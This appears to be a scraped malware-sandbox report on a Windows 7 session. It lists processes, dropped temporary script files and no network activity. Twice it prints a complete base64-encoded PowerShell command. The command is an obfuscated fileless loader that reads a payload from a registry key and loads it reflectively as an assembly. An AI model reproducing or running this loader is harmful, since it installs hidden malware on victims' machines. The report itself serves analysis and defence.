

| 1968 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/e OQA1ADcANAA4ADEAOAA4ADQAOwBzAGwAZQBlAHAAIAAtAHMAIAA3ADEAOwAkAHgAbgBrAD0ARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAiACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIAKwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgB1AHMAZQByAG4AYQBtAGUAKwAiADAAIgApADsAZgBvAHIAIAAoACQAeABjAGwAPQAwADsAJAB4AGMAbAAgAC0AbABlACAANwAxADQAOwAkAHgAYwBsACsAKwApAHsAVAByAHkAewAkAHQAcgArAD0AJAB4AG4AawAuACQAeABjAGwAfQBDAGEAdABjAGgAewB9AH0AOwAkAHgAYwBsAD0AMAA7AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB4AGMAbAArACsAOwAkAGsAbwA9AFsAbQBhAHQAaABdADoAOgAoACIAcwBxACIAKwAiAHIAdAAiACkAKAAkAHgAYwBsACkAOwBpAGYAKAAkAGsAbwAgAC0AZQBxACAAMQAwADAAMAApAHsAYgByAGUAYQBrAH0AfQAkAGwAaAA9ACQAdAByAC4AcgBlAHAAbABhAGMAZQAoACIAIwAiACwAJABrAG8AKQA7ACQAcwBjAGsAPQBbAGIAeQB0AGUAWwBdAF0AOgA6ACgAIgBuAGUAIgArACIAdwAiACkAKAAkAGwAaAAuAEwAZQBuAGcAdABoAC8AMgApADsAZgBvAHIAKAAkAHgAYwBsAD0AMAA7ACQAeABjAGwAIAAtAGwAdAAgACQAbABoAC4ATABlAG4AZwB0AGgAOwAkAHgAYwBsACsAPQAyACkAewAkAHMAYwBrAFsAJAB4AGMAbAAvADIAXQA9AFsAYwBvAG4AdgBlAHIAdABdADoAOgAoACIAVABvAEIAIgArACIAeQB0AGUAIgApACgAJABsAGgALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAeABjAGwALAAyACkALAAoADIAKgA4ACkAKQB9AFsAcgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAkAHMAYwBrACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMAA0ADIANAA0ADIAOAAyADsA" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2128 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe /c C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe "/e OQA1ADcANAA4ADEAOAA4ADQAOwBzAGwAZQBlAHAAIAAtAHMAIAA3ADEAOwAkAHgAbgBrAD0ARwBlAHQALQBJAHQAZQBtAFAAcgBvAHAAZQByAHQAeQAgAC0AcABhAHQAaAAgACgAIgBoAGsAIgArACIAYwB1ADoAXABzAG8AZgAiACsAIgB0AHcAIgArACIAYQByAGUAXABtAGkAYwAiACsAIgByAG8AcwAiACsAIgBvAGYAdABcAFAAaABvAG4AZQBcACIAKwBbAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgB1AHMAZQByAG4AYQBtAGUAKwAiADAAIgApADsAZgBvAHIAIAAoACQAeABjAGwAPQAwADsAJAB4AGMAbAAgAC0AbABlACAANwAxADQAOwAkAHgAYwBsACsAKwApAHsAVAByAHkAewAkAHQAcgArAD0AJAB4AG4AawAuACQAeABjAGwAfQBDAGEAdABjAGgAewB9AH0AOwAkAHgAYwBsAD0AMAA7AHcAaABpAGwAZQAoACQAdAByAHUAZQApAHsAJAB4AGMAbAArACsAOwAkAGsAbwA9AFsAbQBhAHQAaABdADoAOgAoACIAcwBxACIAKwAiAHIAdAAiACkAKAAkAHgAYwBsACkAOwBpAGYAKAAkAGsAbwAgAC0AZQBxACAAMQAwADAAMAApAHsAYgByAGUAYQBrAH0AfQAkAGwAaAA9ACQAdAByAC4AcgBlAHAAbABhAGMAZQAoACIAIwAiACwAJABrAG8AKQA7ACQAcwBjAGsAPQBbAGIAeQB0AGUAWwBdAF0AOgA6ACgAIgBuAGUAIgArACIAdwAiACkAKAAkAGwAaAAuAEwAZQBuAGcAdABoAC8AMgApADsAZgBvAHIAKAAkAHgAYwBsAD0AMAA7ACQAeABjAGwAIAAtAGwAdAAgACQAbABoAC4ATABlAG4AZwB0AGgAOwAkAHgAYwBsACsAPQAyACkAewAkAHMAYwBrAFsAJAB4AGMAbAAvADIAXQA9AFsAYwBvAG4AdgBlAHIAdABdADoAOgAoACIAVABvAEIAIgArACIAeQB0AGUAIgApACgAJABsAGgALgBTAHUAYgBzAHQAcgBpAG4AZwAoACQAeABjAGwALAAyACkALAAoADIAKgA4ACkAKQB9AFsAcgBlAGYAbABlAGMAdABpAG8AbgAuAGEAcwBzAGUAbQBiAGwAeQBdADoAOgAoACIATABvACIAKwAiAGEAZAAiACkAKAAkAHMAYwBrACkAOwBbAE8AcABlAG4AXQA6ADoAKAAiAFQAZQAiACsAIgBzAHQAIgApACgAKQA7ADYAMAA0ADIANAA0ADIAOAAyADsA" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2540 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2744 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 4008 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\Downloads\new 7.txt" | C:\Windows\system32\NOTEPAD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 287
Read events
2 287
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
9
Text files
0
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\wfvbc1vx.sre.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 992 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:1068BF0B9B98C206F587A7DB05F6DD06 | SHA256:534478EDAFC5087DAA3749624454988B1F7DF923BF1A0A9E28C5F97C3308CFDB | |||
| 992 | powershell.exe | C:\Users\admin\AppData\Local\Temp\semn5nnw.tcp.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\3kn0h1pk.iad.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 992 | powershell.exe | C:\Users\admin\AppData\Local\Temp\0f5mrm41.lxx.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1356 | powershell.exe | C:\Users\admin\AppData\Local\Temp\wtspivj3.nri.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1356 | powershell.exe | C:\Users\admin\AppData\Local\Temp\spikiz4d.ntu.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1968 | powershell.exe | C:\Users\admin\AppData\Local\Temp\hkk5n1l3.k1k.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1968 | powershell.exe | C:\Users\admin\AppData\Local\Temp\1i0x0411.ckl.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 992 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report